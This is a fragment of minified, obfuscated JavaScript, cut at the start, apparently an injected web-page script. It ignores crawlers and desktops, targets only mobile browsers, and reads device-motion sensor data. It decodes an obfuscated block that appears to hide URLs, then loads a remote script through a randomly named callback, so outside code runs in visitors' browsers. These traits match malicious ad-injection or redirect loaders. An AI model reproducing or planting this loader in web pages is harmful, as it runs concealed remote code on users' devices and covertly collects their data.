Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@oo\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{@oo)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{@oo)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"h@nq5SSshK\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();